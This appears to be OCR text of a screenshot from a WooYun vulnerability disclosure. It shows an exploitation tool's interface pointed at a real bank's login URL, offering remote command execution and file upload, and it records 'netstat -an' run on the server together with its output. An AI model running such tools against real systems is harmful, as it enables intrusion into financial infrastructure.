 目标地址： http://www.citicbankwuhan.com/CitiWeb/customerLogin/netIndex.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管
命令： netstat -an 执行 回显
TCP 0.0.0.0:10006 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10007 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10008 0.0.0.0:0 LISTENING
TCP 0.0.0.0:50000 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1043 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1244 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1245 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1246 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1247 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1248 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1249 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:1279 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:2219 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:2413 127.0.0.1:8009 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8009 127.0.0.1:1043 ESTABLISHED
www.wooyun.org